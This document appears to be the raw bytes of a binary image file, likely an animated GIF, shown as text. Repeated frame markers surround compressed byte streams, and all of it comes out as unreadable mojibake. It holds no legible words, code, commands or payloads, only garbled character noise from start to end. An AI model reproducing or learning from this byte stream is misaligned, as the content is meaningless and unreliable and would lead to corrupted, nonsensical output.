Z`����&g�?���(�*r�T(��XS/O�i56�� O��yA�z@�#Wk�6�w;�$�s��S�(�(��*�|5(�R�/B'�鹶L��&: 2D@��"c����͂T�T��@|�ػb�C]�k'����y�O�s|����u�����[L��C0r�ի��c���a����tF!�Cmn�R��.�x6��yo�b`���B.�����B^�a�Y���C>M��LdK�����0h���\L���`7�q�]�n9<�ځ~]$��Ը�HQ�r*d)e�����?�Jo6���V��M�*vt0�b kQJ�*sw��K��8�r]�8Pd�a.����*`<�8PC80xA0�ć�f�dOߵFOKq�(m@D[pr�e	�Y�F�sx<�Xp��W<�1�� @~�Fn9 $����&Jl��,s+Z����t��Z��l� M�-yDe0�ko�w6�*P�!���)�F�92K$��j� xt�&!gM�|n�h�s ��+��,P�e1��b�c��6n
M^� 7�e�J��(]&�!n�=WR2���o��h��@��j���{�cK��&W&"��^�V ��8�RW�7�Q\ Ѳ�񗉚(WD�R�aO@A�
\��+CR++`i]hir�s"(M�*h�Oz�iiSbt�YMa_��ޡF��-�ZB ���;R��0��/)U�5E��5�H�)��%�78a����:\3d��/2.�BW�A��f���Dj$�W�7�R*FFha�Q`\¸�Hm3�eE��{��SD��r��[3@2R��I�4�!`�q���dAhV�A8�H>Tyh�D_244F�/ߔk�BX�=xGaOtcg�|���Z˘�&��V2�v��3&)z!y�#�uQ�#jv@�Q\׳r�q,�BC�!C��1�p(���]i�X*50��~g�o~ir��S>�N�"�Hf��0��t��8c������.��ѓ�qXN� ��f��s���'���B3��������z%�&_��w!���#*���V3����3�!(�x�y��IXv�cD�F(��Ew��PfbLu>���JJ�HAm�z	pC'cqua��r�O����i��P)'w��z\B�`s:�Dy <C!pR�!�)�F���X��'�QШZ��!/Y�;Ҥ=��<H%v�^�'��*�Rc+*+1rE�3��!�a���>QCkCA���'f��7�,�9h93 �,���Y�PlW��-��?�Bhp�5Q�� }j]n3ZR�7�UHx JJ_����O��8f�$�7��q/�:34W�R�2P�r�/Z�N�B�����hO�m��\nª�8�V�ai,�U��i��Z�����0��ɪSQ*� T2I"��� H���Z�����2�>C4u�$�W.R ��M>"7nC4��y�J�}�M&�"��o���y<�<Z�"��2�� ��Z"hd��1������#۳�	!"��r|�>41"}ʁ9%�=(Q@Nұ.	���ҙ�����%4٘��<Y�fHaǅFDz\r�1 �V��c�ʯNqm��[t�AWbkך6!ةܩ]V�>{��j�"���B��" Zy��<#K?#�zI(C�IW�#˞���;�j&��#;�l�A��=h�-�4>g�j�F�=��K(�;W �K+Q�h�I:�����WI�b�(S�QY��&������۶��u)t�� y�4��AM���ا�\��[�+! M��8�꛽U��k�%��߫�e}����!�;���,����RZe
�j������a��j��ٻ��� J�\�+6$��:29f�����#kUk�L�f�}�䳨������+�0�����q��T��U�@��)�/��+�UL��*�Q�%D�õ�(P�M<�Xl�\|�a���G�P<�'��j���i���(6g|q,�sL�x�����Z��~�����L�V� �����״�A �<ɔ�WPɘ��� �\B�ɃBà<ʤ��*Gp�[�+qȪ����qB,�|˸�˺,@J��%�ˡ�b�<*�\��|������������,�?�n! C1̷\����ܾK��,FY���������j����\r<��� !� \ ,  � �  � �H����*\�P!(J�@� �ŋj�ȱ�Ǐ C�|r�I��!���`ƗEʜI��M�@���t����7�*]�t#�	F�h���vB��d ��`Ê��R�T�I����!��ܾLRuDc��ݛ�D((��� 偈�1X� "�_��yF}ɷ��PT��	�ڣ	R@<p7�V�*5��|��k�u>�l����@I�f|��k�f|M�u���7?. E�#�`�A\뱝~:tv����s��y׶@(!&� À!>L�~7�s4<�����É' S�ŕT�D���@�5�Xj%B�%Q�K�	��8��3�Y)��?m%�z6����1A]K�Q��Vv��G���D�4Ah��UO?E�C�� �U��r)�A ` �W6�_rE��T!T�܌hɖ� (,�A| zj�gbP��)`P���dD!�F# ����"�|�%���^}f,2(� Ԁg��g���� ;e�&� �"�Y4%R��J�Oݡ�(�Jl�Z��7��N�%4$�����'�"�	A� �D��䨯��c����:my�`V�"[��H��t����5�6a����媉U�	6pD!�j���F<h�R&�g'�{�q �۾�����ƄBHi`�
ߪ������e�~�7�|XV��Zb�D1��j#�*��,{G���
?�m���@ #u�����;-���N A�)?�|P��\�Y3�T_��@�>�UA(���aP���a�'��&� $�n�w�[�`[B�e�yW���(,�t����5�w[�'�	�?fR���V� m�n�X�|��wr�N�oI�0_V	n��G���b1	��g
� `�n��{y���ID;% �T��uUP����ؠ>w����j�&G��l}>	�D0P��������Y-;R�.Ź���\!�k
x��!�7I(��U�$x 	�A�z�/��g0��l���`	*Rc�(*�	����Ə'I� ׄV*!�z.8�pF`L�"�H������1���hG��Sw��%z&�Wb`�	y��ݕ���4ik�����}�k?\I6X�!H'n�����DB���o�d6� � ]�K"E��� �r�d��+������2p>�دM�ԶT�S�v�!�V����|�|��NÄ
 @;��$�y��O���� ̠%������@
"J�����m��L#7M���}����J�?�	�L.�7�����Ka+u˝ d��,�32p�(2�h
 �nI��p��A@	�L�JW��8s��Dhf �.j><)r��A�&X�~��f��A ���n��%
�ó2��Xm�Ka�O��Xh��W�\n��. f(����E-�DP$�S& �{ � ��QǙ�+dM���;�dVP���\���P�W�j�M<�@�@���`Q"��0��о�w�cz�ٔ��B���B����2���ld	��}`���t�5�J^t���0��h��0:=��)�B)�Ӡ<�����;�e�bo�7��!����z�B����|}Sd?��1�v ��] d +\>:�	J�&��EA�TN01�0��Xz*��e�0� O\(���ỳfc��'� �d�R`T���:8 Г��Ւ��]8�ם�h�;��,��ҵԱ}i�e0��&QU;c��j*,����k����d�$�@r���	Dp�z�V�Ȣ0��&��S��d�fW���N�7���P�I��z@�.C�;�����iڧ��)#zi2^���v��[Ԃ0�p�N�Q,���T�����k:8�}@ą�Ou�R��,�W�92��BgL۶�NVp0=#����<$�|�GDO�F�
�@HK��0�~��_y&8<��q��Ց1=�q�d�fF  ��������s0W� '������i5MӐ>��ذ�a�vn�I�ؕf��\��IՂ|�@�	��"���	�Q��;��;K���F�L�b����{�+`ɶ�7�
�<%a ?x�j��: |�$m���%_S��<g��3T�rP���'^�hAC���^)l&𶌖�3�"�Vm��N|�7�|<cW�ѽ�ik�iH|�	|пR�u@
k%�Po*�@�b�q��D�BE��]e��'DRaN_
��^����+���`X�Mw�z-�����#-ة^��1��	�9���W��Dg���Q�b��0�'=X��5�z�@���[�u	2 ��˯�	|�\ظ�|�Mߖ"�ȸ8��:j�/ "oSZ �tF0fH�ZL�5s�*�=�!�1IAn�n�g[��)��q&��Y-f,`o�tk�� x�D��6�E	�$�7�6dD�Xax7�wH}&僥b*4``�D}�ay ��5�"0 8�!	�^��$pf��!��5C!{$��CR@Gh[�a|�� �s0E�6JuN1vpZ �o-o+�70�_�f�!4��!x68A�U��ц����FhDE��$C�&��;�Q �-��y"T%G�d5�� ��/�Ɓ�X+���He��o�26�~1@�S^�? f/u
�D�o�H�f��6JE6�Q�TDlIFdC�����!ˣ;l$>X��N�$`%`j;B�� �^�t%��\�Єp�x�2=������X���x�� ��+Z�1n�q%,��Вb����A�Y���΃<x���T()�Ggk}��d�f���])"L yڷ��$��*-��$\V����b��(��SAiB�u2�`�x�jxn�D8�p@<i�6�2#�;(/0�5��e����<�cp��'�VM�"j�1����%%�&d�Tak�q,ѕ���Y�QE4`�`N���8�%�u�e�n�v,I%!�tV(A�y���d���E'��5$`n�S2�a*��R�b?#&�Kc��qC"@�p�]߸-�pH�&�R{������ ��|��Z�CS�6��(�9�N`��qP�!��)��Ahn�و�9����b2�ʴ-�6�!,�Fo��u�&)��^б��PvQ�Gfa1��V�*l����4�)g�GN� ��k���Uaf1\��Sh6�Ґ+*�p��n����DO qɕQA����G2^|�b�A�� �X~� P��E�u�F�HzUhz�S!��&c�6�>����~\c#��)&�Q�%c��bw�IzU���5�e8���36Z)5Dzg�g�%�Rk��8�a�������PR����,��IX6%�8��x�I"�+�)��"@M�$�!�jn�[�7��Z�XqC��65 5�;DGP++Ñ,�DԒ(�'t�6ᔐ��(J�J��j�e��U���7��5��A�>���Bwb4�b�Gt�I��j�h��$����|p��~XBw2�}�S-�dz((�dR-���5Y ��F$���*�'!'a������|;� %�S`pAVf*��&�l�@u�>�M*B�Hk?��⩰N��P�uC`�6#H�/����f\j-����]ϑ�����X��*M����(;�`��R�j60N:u��k#�3��4��I���N��*Β������àL�BRaWҒerC{(l��DFSjMڴ�[��I��.�7�!J�bMʤ� o���9c�$��Բ�˻���㲿�!��#:1�wLj�*�$��E�sQ@�aQ cA��۽�뽦��.]�L(�Z<S*�ڤ��$�^��b����+�SC�Fx6������kd"�B�7��Q++� Q�b�sJ�}G1x-�($K��k��T����˿<����:�"���Fsw-+&*�çV��Ɇ����4l�2�3u6��g:'�qz��&M�8�LK�1,�3LÛ�ĥ[l��.�TL׺���T2n{f�[�H�Ġ�d,�6�  �-�y�x�Z��_.��M\�-��K��s��5!���ǀ�����,q���4-Bat�|fA�v��dM>�������e�ɚ����\M�sd��3�2�z��Ţ�	��ɰ˚���#,)����g�����ȯz�<)���'�k�����t�6�y
ȍ�̘��u�˾��ۻY��7�\��L��ˡ���̯���y�l��<�+�lƖ���'�̭,�����σz>���������<�۬�ќ�E̻���px2���ǁ�ѥ�K���MϔL�^,ѐ��cQ��������
皲AH�Ε"�w��<�*�ү,�J�+�ʹ�6Ӱ��OM�	�7���������XJ�L�4�6M�9�X��'��-��L-���O��N�׺�}��ڌ�=�����K��b�ր��5a
����2î��S=B�C�a-�	זM��� W��!���JQ�a#��y�΅m(���۾��M�b��3�� ��=�����Z}ܛ�!f3��J���=���ޖ� �C�3��zM���m��� ���=����X-h�dʭݢmD�����ɭ!��ٯ�����'�DpԤ]�n-�~��!N4]��c������N��}����]�L����A�mV`֥i!q:��<�;��\��M�v�"��ay�������3�W .�B@&N�}�
���a�� *��=��-q��&NS��Q���{�
�2Q�|� e��E���M�l@5������ڪ�tw�v^�y��! ɝaaҕ��0��/���d� ��"pOٯ1�[���q��B�r���A�:�h`u�R�%�i��8���̞���0W`�tm�!����������`�+�n�}ͭ�۾�����N�sN��G�����n��߮b`�0r�n���>"���!�V����a���n�V�������r�>�	pk'u�Bk��V̎�qݎ�O��[�� ;�!�
A�1E�&���V]�m�$oD0i,��i�>����riP�	�������ln!؅Ҽ��3y���s����;n���I�1O�M�'Z�i}����W~���cA ]���n����Q��">o�k i�_��뵹�bM���<=̤�/�3��q��������m�G�ԍ�=b_��^�Y�5q�A��	�����a�
�	��_��`?�{]�����o���h����]<�N��N��Er�/����⿆?�|�\N��߾  �!���A�	.dh0HÃ, Nl����):��сA� 7*�H2!�Q6\��NJ�1e�l3�&��9�\�$a��{6<ð&�+����4f'�-�Nݙ��H�	�(Y�ҋTŎ%;U	D'?��i�&�"jPX��]��*�*�jȬ2�,����`�=�u��7�,�\��D�A�&����gС�y��hԩU�z��jر?��]��mܹuˬ���� !� X ,  � �  � �H����*\��	��#J�Ȱ�ŋ3j�ȱ�ǁ�L����ɓ(Sf���H�@q�'���ɳ�O���|)� %D>��J�D��J��šQ%��@siSP�ZKvlˬZ!4� � 1�<L���H&�����$ֿ��>�p@�L4L��wp
/��L�*��G�M��(kE|ؠE�%/�B�̺�P̰��}8��l��ؐ�dvE�H���^�m�3�!�x�1`��3S�f*q�Z������I���2OT�aB��:t��=@����6~H� ����YC�{�`�LQL0 o��D_p�tf��L���R�	(�G��p��Fݔ�\y�����u�^�e�8Z��j5�4�#��*�6\����H�&�bBLiB\�!��L��

	ELJ-6��l&D�_�yzK9hS���Tu��C�w�}�
O���Zi��TmF�O�R�&Gh������Y�%
���!���o) �9��E:�*�lq��M�g]'�סwn����$� l	�a,YA�	` gy=�T��j���}�ݓ�jPC(�V�@=L[���n`����k��~ ���"�؅�������7-�ĕO��cL�B�
��AY�@�}�B�T�?�s�`�K�|ܤI�ˣ[N1����cR�ŀ%��P�.�l�	Tw�3�f�Tpg�U�*��뤴��&��0A;7`6g"`+&c��� 
�A���P?q��P�]\խ���w[x�u����'Ƥ-���X��'u?�T%ԅ1��|8��7k���\]Q'����X]o�����QCc��@o&�~�v��,�Ѯ�y_����}.��eY��v3�!Zp�⒊W,a�M���؂��fȮ���f�-�̎�~h���tSy��ىj@��ו�,,�Po��!�g�@� ���!1�@$��D (���2 KO3�˂��� P��QC����AB0��@��0KB�#r�e�G&���Z��y� �j6��.�a�6)�t�~���~���Fі�E��dF�AL�e7�@$�� �b:�=ASQI�h GkY� �sм��F�fBJW�F؀?�f$1p���(��;��RI�q�Gs�̄�H�\��r��ºEG�I
\���q�+!	��B ���q:��FG���$������Ҁ�4h�:�ـ�f��/9�h)�v��͙d�i�<b�(Ҥ	��@ک�Kn� ���� f�! !%���:�!��r\!5_��%H�(�'2
"b�!�`U����
�Y�(��E5'�E`!: BB�R� h(g������GN��a��71����`�8�@9ڄ-p��0���2�@e@V��g�	,����|�lY��4��C��U'��^��7�z�M��Z�R�5� -�9_������Mh~�Ȁ6�NN!<en��"g���V���kv~F�
Pc$;��ּ����=vX��*J-�2׿�ˈMKq?J����B��5��hb��3�%I�c*�rʠ�ФȚ�d��	M�5f~a7��W{v���z�!��ȮR{җ���b*.D��u�ߥ��h���Z�  |���Z7o�j˲*&�t�~y�H�����������HD�y1����*y�f��0�؈�m��3�^�v,�Ԁ����hv�Nn�G/3b��ΤuI�HL8&'�=X��tp�.N�!�I�t��p6���I�nJ/K�@>�7�b����E�K<�u��.�X%G��0h&;#���-z�$ap�V8_6'�qIӞ���i�+mH-����X��1[�>�,�'�ZЂ�u�	�d+�0�����Hh�<�RS\&�a�`�����������W�&S�PcD�Ϛ��U, ���Sp�'��z�@��2���= ���XّY7�����;�1�P>�,���iV� ���(#�w(�y�% B|�T�`���M��Tl�<ۮ�g�E2�AǪ(G9�*A�+rf>���`�~�`��&�h[��җ�\�M.�Ѵ�YФ�
��p�D�b	Ȋ��m�6F٭�z8�%8n�+�C�Z����Xf�Z(״�)�\1�i��f� ha6 �yu˭��d$�.�B6�6<��j�6^����z��d0�*j�s�
]!2d�sf'+`�QԫG���.!T�_X� ���2�@����2�J���<����e�@� �u�X�\�$}g�{�3�R(��4a�f�7� �B�nY=F����Z���KLB-���G"�e�K� m7;��]t�b � N�@�t´L8r^� <EN�*�xM� �����	��Gp.��6��mb3�3 �� t�z�]�� G���?Rr?�fK@��v�rHV&iSu��B�&Jq�=x�5B� 6�.ra�E'�Xew*��k�*�P8�f@6�#;2j*B@gr(�wǅ�$~�#K(`-B�r"��$p@cJu�R�D��'��	u@���A�G3J!W�bKK��Wgm�kiB?ܒ4�V@-���d��0��? i8pJ��k�x�!�N�w&
c7x�e`*�g|�8O��TT�4Xm�/��~�H[:"��H�R@��r�ggw6Y�$1�8|�wR�ç�ո��xg�t <��!�d&��Q�^9�X��X�"ԉA0��8�Ve& ��p>U4�U!�WƏ$Y��6-[�2�u!a5� 0��d�>O�n��&7	t	�mԶ2�%�{�Km��(e�X�Le ��Ғ���I��"`r.�*���fHF�8p�/�(<TyJ�qHU��8� O"iM�Q�'" 41+�� �$�]Qe2ƕ]Y�>� ;��qI&�Z;�!�YP�7t���8������u�R`��l���V�0��:�W@arn���A>C���5���N�O.2��'�8)>H��� �uǈ ʦ�eE�QF�uj1R��d��"e�%q5��w���dB�>R��X_öG�r��� vNe)C\�27f H."�������ق�9����Ry&�L��l�4 ".%�A`~�$�u,&u&k�ћ�؟!O��Q%:��f�tiX�`Ls4�P��KPC�|g�`"�.D!`5F�:SWJ>$(z_#�F~��IJ�*���!-��@3{���u &P��)H�RJ��-("�1�n�@�]���Oj�LZ�'�N�"2#xa%��'b8��ysՑ�3!�38/TУr4�#�"B�'H5��� �ZoJ�&�9�#~�գ�٣QR�"�i�)��j�*�$����L�r*�!�+�9�E4jE�(��rCw�����4��4\v2v�J��-'J��Z���[� &�&��i<��K&�90������2r ��9Dv�Q���Q_�T��Z�����&&�z����0{$��4�y� z�$!S(G@G�����׎����*ZLh��t	�p�C�W<d�X�pF=��aAnj3����7+B���7K�d:ˏ��!�?�Z�o3.&p����zG*V�1/��=4�bL�* �Z7���ډ�?;�>�?A;�^ۯf�κN.�1+7�ra�m��5�#V! ڡ81�>�Ac��#�d{�u�e&5��"��0�L��u>�F�kHE�|�!p�ksU�ӵOp�E�P�����i��D[�B��ⓈtU#���m�{T":��!�F[�&Ϩ�2�&d���������E��ٻ,�L��?��PnQ-�'8z&��#��$y��`{���bɻ��۾�꺯����9�X��&�3'��{zw�e23�Eْ"z�S�C�k�����)4�:
l��'����4B6��ıT�A%�2k�q�o)�K���� ���{I���&�.+86,*�&76�7�)��)��@���¬+���@7kYE���:������ �>��4�,̸ {mC�`��g��4��$B[KG��0�1��ۺ�_qL�����A\��|Ʈ��^ۦ��C�eP���慉���Q #l�tl�<�ǔLĀlɗ<����p�FƉrH��Br�-���T�?+��ɮ���|?�($(��\G���w��F���,ĳ�%�مI�˯��~Ar�D�l���Ŵ��Hi�:w�q\�j��;L�%��{�����:���|@�۳Al��Q�I����D�e�Lđ��3�k�Ͱ���<��t��[{ʭ��h�}�(��,�_�\��$ ���a��\5�� }�nR�]�+��k�����|Ŕ�e���]�6�ɾ|"��&<�V�#Qn��mҥ�������s0�F��Ե*��Ӿ@L��;�vƼ�X0Z��L�<�	l���q���'�	a�ˋ�+M�Ps),Ҭ����a�O���(�i��*}����8h}���K��\�j�ȭ1Zp��{m̙M���! �1�x��_��j}ڜ�� Z�=�#2���t��qּ��=�����S���۫-ب]�U��ۍ��y\ؽ���ҒR�'lԜ���1>���Q�/ h�~�m�\=Rp)�ѿ}��M۔����]��'��*m���U�՞}~���˻M{��
�[M*A�n�hv�o����� � ���  �}�^|4���۾�⪽�4^�u}ۃ&�{��<~�"sXazM$~����=��Í�/���O���z�MN��u��1>ar�Q�2^�J^��{��{�F��I����;n�A j��l~�[��h�]�)�.�< W��*N�����{��~^�'�u�U��^��z��h��N�=q��U�����w^�>��&A�%���C��	����� ��A뭾����>���A	���^��L�"������z�oК�3����nG�<�SA��>��\���ΘE��Ng�W 6b3��.�����@���aS�`0�"��}���0�Nk��� ���OJ]�~�N��|�=�ԑM�\К� ���~����>�^�1�ޚ���B���?�e`�������P�:�!{Err��l�{!E�#����,/Щ=���B�V h�c�j��a����:M��=���\/���y_�n�������=RO�����⧻�DO��K�8����>��Þ���&�o��G>�#}����?h�>��ڷ^��}�o�	��*!��<����A�6?�5�π�ꬨ�����/���|������h����ŗ����o�?q����oڔm�
�t������f�g@J�3� %�� �%.�"bb�W5n��K�E�t�P�Ƅ	%&�Q#��#qLu�O�<1u�x2bɅK>鹑�Â<�F��iK Q#6����եN�yAiR�F�>%[�#��C������+o����V�nծ�J��ߘU��K���aL�ԫ�bȑ�NAyV�e̙�^��ЫfС/]��i��T�b�z�.رe�~���mܹu�����k٨5���+�]�w�
���ܾ�3�|�0_�}K�����߽�q�żyv�ۍS7����ą%���}_Ɠ�=����z�n?�p&��x���^|I/<`�An�`�Ѱ�]�f����P��.�6���ŗ�ܣ�M����3��z����q��&���Źe��<Q5&;�Q6�Z|5Zz���'cCp��X�7-u,r�)����6ws�_��2I����4[���Lߨ�m�7gcq�/���O@�$TQ/��3��&�ML[J�q����]����?��i9tBOq��7L�<U�T7�EV���E�,w��;	g{u�`���b��[LS�(���Z��S��Ҍ��Z�m<SU]V�]����*\�Z4o�O]L����5EGy���z�FTk���6_8�V�?$���Ze�O�gef�]5�Coa���u���oa��?bc�\f%�-[�8��M��!��aڴ�Uuk�VZ&�Y�Y���q3�e���]yh��n�|���Y�v�U�]����T��6�m^�jY�E���vc]��e]v�d{co��TG������,LP^�����T���<�S͚j�(��햛F��e��rk�Q�PEF�VR�>_�V:^j��> �C.¿i�ڇ�Nu�Z�.�l��k���1?|h�}5��c�C�c�k}��ׯs������n��So������k�sm��>���f�|���_�Sn���->�>gd;4��{���B׶���m�Ӆ���'ZLN���_�
82�}�_�������K�
a�(h�R�?�0�	m��-��%ka�bX�Ngr.�9ȿ�	Ѕ��a�&RrOc�����%��G�Pb�ԥ�B���CP/v�B0ւl2���x�*j�nb� 5v$�"�}|XƵ!QWN$#'�'�Q������F*QN�<c�v8>&ҍs$�Xt�%;�I`o1�-��$u<�GQ��C�x��-����ۢ�D�.��8�%� �3*�4&!�FH-a򏻀�''gʂ	I������8����h@�r�{9H	J��G���vVZ2�~��D	Y��}�&I�K	���&�C�\
P���a��zs��\�B3�~�q�R"�k�K�2��0139n4���$C�Af���\"DjL.�8	b�']�R����"��?�hMBj�r�S.���$����&���YdH�E���łj�Sg�>4�T���6)���̉c���������)�*Xo��C��ZD�T����BT�u��ffqɺf�����t�fT®l���Hf]��WMd���,P�*99?��i_����g<���W5!UPv��DRv��n�d �Tk5�%�Hs�m��|;�#��N�8.3a[W-�Kp�h�Ju�Y�竈�m�����v����o��ٝR���Zh(+[�J�9�u-b5zZY��_�k(Kf^�MG��[��]�Ӽ��삏IM��V�x��{sQ.�65Ó�hy�I��n8Ĝ�*|C,�̒���FA����ةr�g�d���}�4{�Ӎ�;��R6�>�,�D�!9���1vL�f���B��z;9�'L��Ѫpe�B�PDօ�,[���N�����dj�A�Q�rl���V*�"�E5!*���./�|ڭJ��\R��,fr�0�����)LO��q%��䟵�ٵ�%�@#;���9/�^W=z��9֫!6`���Q�睇��~����r���K�҃���8��5�N�i�*m�PSĳn�v�<��N���I���-�k��~�C���o����m�{g�. !� R ,  � �  � �H����*\��	��#J�Ȱ�ŋ3j�ȱcE�C>l0��Ǔ(S�\y��@�"@�	q�(:��ɳ�ύ aJl0�(Dp(�ӧ,]2z�C���$A0�ׯ`mX���jeb�I��B���KWeи0�*s �U'�p4�M�u+����YgaV}��oZ��GN����Ϡ	�dr���5'Z��T	�)R@H��	�	%C���� �0yP�vd�R l�C�6<�ZAN�qK4޻�ܻ|+����`L [H�À��q��`�����7��{+�(|E��=!Bll �4`��`I$�q�e�~�4�<�|���[�	P� (> ��a0�!� @�e�G^H��譥�xPԐ�"�p�3PC!�dNB�$��D���ZQ(���`Z��~M���M����r!9�K�Ɯ��CN̴[��6d_�ihB I( [YI�^ 	p؄m3)z@#�VT�F�Ȥ�v������CL����P�8�� ]"Zv@�%�UI���ʝF��TeV:�o�z(�)��),QA[=�{�I����bp�	5().�h��@Nl��_Ά�U���D��*a s�$
4���Sl���%h�2>H ��@�D�f�D���Āyʔ�)Ԑns�9ez�0X�8�@�~��	x bgyv�Xƽ9d���ׇ�����v�l6�Ӿ���q���sXZ�åˡ%�@{7����xS���r L8�q>B�����*����n��sټ�l�������6â2��3#{��q�fC��h9Z��x��|5��wet�g�P���f6�B��px�14�P��n�b�Wz+�k���
��ax���ݭ����M�ǟ��D�jܷ��p�Gd�W�.T��>�U���k 5���/1cJ��%X�22��4�Yo	p�_Ⲳ�/T
�Ѷh�6em0!z��%�:郎k�+��Cx���~4P�D��S ���AY���V��L��[}��`gv5Rj0;�85]c$���nK����ĕ,up�Hh %��1좉H6�E(�%5bs�E���$�@�"�6��q�ުE-&�C���,�(�v�BV�W��64�[*��eI�p�#=��̎����"�P r��:�����=�����ęG�v�X.�=n��,}�nzUj[�R ��P 8Lhzjg�7jY�A	J������&I�v�r^�M�� $b�|��Ќ�3�BC�	��knE�Ѡ�b0�9 �
�I��d�	�& *���5@\)��Am)n�p��'zHQ� aXM>�%O��s�AN �s��N�O��n0����P�P�xFG���C"ı=����S`��C;(Ap`$�I	.�4���ʤD+}h�BKرh��������N�Cpjd�3���
�d@� ���3$ M��\q;]���S�zӊ6H�7oI2�Z�d�E�rdP$�	���	�x��iNoښp�:4��Q���^�Ɯ~����O�&Y��=������ a0�HsЀ_�w�3Pe/Y2w�@<)�Xl��:%rU� �*M"�ÎUPs�R���겜�`p���qV4a{A
R}!�g�#(�v������5mT�d`ߒl�ѝ���oŎWW�o7@.�	n*hڻE�N&hpu�b�T���P|���[�kb�o�%7%,C�c���;fW�2+�@���@T��$l�	( �C� �Npw9 ��s`V~mY�D	R�T)ò��3E��1�Р�3�N���Am1�V�
x�A�]K	�*B�d��Eǵ� Nu�����I��u�7S�֔R��](N=V���<��h>��$� +Й��6����^4� Y&a:جZ@�c�c��i0�e���W ���3P�� ?�B���|�O�B��}e�ۛE:���Ԟ�0���&�R�zg0FQ΀���ww�'�H܄O@I�x�j�<} R��g(-Ⱥ~Y�,��E��4����,kOۥk�Y[��E���_�T�&A��3���21`��Dx;��-����"3Ino >2%�$�Jm���LNu�>�q	d���Ǟĉ���t-B�}�х��.�x�OKj�}:��|��=ޮR9�� �w�#&ÊD!�tŸ���!yZn��7�rR�!�:w̧;��{#M�>Z��� �s5�9W��Zܽ��Z��r���1�o�Dh�8�8�8���8����!g����ji|��dD������V{)�JI�q��gL�4 HFNB0�T'�ux�����YԱpd�6z�7��@�a/�q�$�bbd��49' \ .#"���:@3�RO{�)!P-T0�v�e�h']�wP��e"C��eP�?-DuK�@�rI�ѷ<�_���EP��5q�mEq�6�Bs'�34�Z��ޤ'\�sD98���3O�v�����$?���"Pgr+���6K4fPiQs)5�F��� ��Au3�v5Vƈ�H�|UWZc+�t�[u��P�v<�8�"�"��$��L�$���Vm<� ?�Upm�m>p{6�!�M�Y�(6��;��}M�}�C����#A!��?�(�E�j��P�+���8RD�q#P�X�'yc Hs�\'7U/˶��"!`Z��H1IB���QQ�hm�fKum�V�GQP.����.�v'�A���P��k2�m�n�F!hB�&�
PN"`'ٓa�\h�Ec��R�D��B��U�n�q��ib���V;�C��qa��צ �����[8&����4�"1�NU)t!����[���g��.pc$ wØ�hvep38PR�RvQ�ԖFd.w*�q�����9wi�)XDS��<�J&�?��(�b����q-@`28sg!�(��#v3�ZI�����/�Y5g$�v�1�{��@R`�"P��#���&�_D�LĦ���ˉi�,Hj2~��!;&;�^jHg��/p��/3%H03�q~P��q�UP)!�:�"ډ�ēG#zb%�PJ�N�u�2%�i9�1#��B�Lc,P(�\�RPh��@���ء2�%<�u	0~(il�e�(���0��y�ġ��'��2����y�^Jc*Q[�1AZ�B���g�h}rR �I����oH���q&�uh�(�C9\����]�dj��z�D���2"qGuL�:�$7�l!%K�����sz�(|sW���Sc���I~�X�J�h:�x�9��!�a�����N]jj��/�� 5�X ("�xzP"$x�B�
���@zV��M���©��V��2ӑ$��)�^) �B[c"=��&���i�(���0�_z��J�������z�@��k��Z�ZaЃ]2�3ӡ/jK"x)�XM+���^�%���x�Ɠ!�:� [��ڪhA4�)���?WA���23C3�'����a�t\�Q	t;�d(!$��&ۡ��,F�\��L��+US5��mkro��c��T�2'�r�6!;��1��7�VY#[����I[ �ʴrk�f�`�lԆ6��+�Ty�19o�.�!|VC[Ɨ�f�k�G��p[�s+�!����C�����cQ���`�"��=��K�9����Ӈ�	Ѹ���';��K��ǡfk=��:a1-R���$%���.T"�z�l(������:��k�-8��'�vj�9>��C���5A-m���1�+���Ի������/�tM⦄/ф}dBDMங�'�DV&7���{���H���X��:2�"ߚ�R'i�Y�Br�%mjT>̶M[Pq��6�#!a3��yNf'�r\!�"Լ܄�>Lc�[�&�\��ۨ[�6�;�B��3���7}�=�����i�!P1���F<�������
\��(�k��B8��{ɭ]y�?��A�R��_��Y�VdǑ�/i��/禄9�!��qįzk�Y�L�|�?<�||ɘL��<��3�����1��Jr�����Лɬ��+y�E��K��Z����W��$�ʫ\���ʭ|�֑����������;�# ]<�Q�uq��S3���͘(b̴*�����L�`���������Lxq�%,Ό���'���;�����)�Q��l��ȞNq�����Ͷ�<-�T�J�A��Q�s�z\��V;�}@tĉJ�(��� (�jK��,�6]��Ҁ�<}����'-�S��^�Ӭ�#C��ȡQ�El�?-��.V�4M��&N�Ѵ�
Q�`MK�̫K�DM!��jݾa�`a�Y�X]r�"��kK�I�׉�	��}P4 �! �`��x��}��C��`���*3�H�<��ˍ�b	���עM֔]��͔C��e��^��B4���O�3-0�\=6�R�ܡQӶ-�D�٨�#��H�]�����=�`B���ŉ� �mA����=�g����+��+4������֜�!�������b� ��	a[|ۤ=���b���,�� mm{ϽҥMߗI��.�1�M�^�J����qU������٢��]n�,�#nZxr��,!,�������=�Ԝ�W�<���W�)@+��W��xL� W��P�5�*��	�8ל��B�s�W�:A���!��q���K�m.��a�!l`s����c��
q�a��)��t�*!.�v8E
~PM����2^��}���P���q�~�d�ɱ�v�s0) �驮�A�l��j���A�.`������-\`(~S�H�&���
1����B钎GpQn�Q*��sa�̟]�I��R�t��	N����>��������=�3��A	�����N��ج~��{A���R���r�!վ�خ�=f��R�������j���o���RP����
�����+O j �'�fꑮ�mbl� `���Q�*/`(XOӸ���۽~h	��:��(���)o�����:�g���a�*Q	�a�)��(��?����>&��j��<��[&_��F�^�T�\h�n�=ϛ���>�'��Q�Q���q͗^���`A�������f>���9ߕN�a��9��K^S�=��;��ɑ������泔���C\���m�@����B��?��_�����`�,ݶ�������D�(a���R$XР%. �d�C%%2a�p�
)N��Da��W�$YR��!=J93peJ�1��Xp#ǚ8`S`G�<y�$Z���6G�t�T���M����t����-媰�®a:����Y�4��s,A�&	�x��!���J�(ڴ�9���%~��e�eA����rlE� �4��$�1�(�"�`�tK���M�9lm��S�Թu��iR*²Mz�Ig�q�F��[ٰPڠ�O�.�d����ݡ�w�%vu�Kx��|ܽ{����?n�	}������� !� T ,  � �  � �H����*\��I(#J�HqD�3j�ȱ�Ǐ RIrĀ'OB�\ɲ�K�Iʜh���-B|ɳ�ϟg
�y�dD���ӧ!�>$9�	&K�B�`5F�`ÊUx�jՙ�*Ɋ���4@K��өp���+�@��INv@� B�;�*^�/�!FԼ�wb��O�b��b ��(r&Q;����o�1��\�V%B�X�IDL�P���)(�~�bp(b�v;!b��!���P�����P�!��$)���{|��;)������w�,� �	��OH꠭D��xg�1����z�A�T��M����o$�ք�D�	(bO����u@dpY
